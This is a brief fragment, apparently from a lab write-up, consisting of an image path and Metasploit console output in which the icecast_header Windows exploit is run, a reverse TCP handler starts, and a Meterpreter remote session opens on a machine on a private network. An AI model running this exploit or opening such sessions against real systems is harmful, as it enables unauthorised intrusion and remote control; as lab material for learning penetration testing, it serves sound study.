 msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49748) at 202
2-04-23 10:05:35 -0700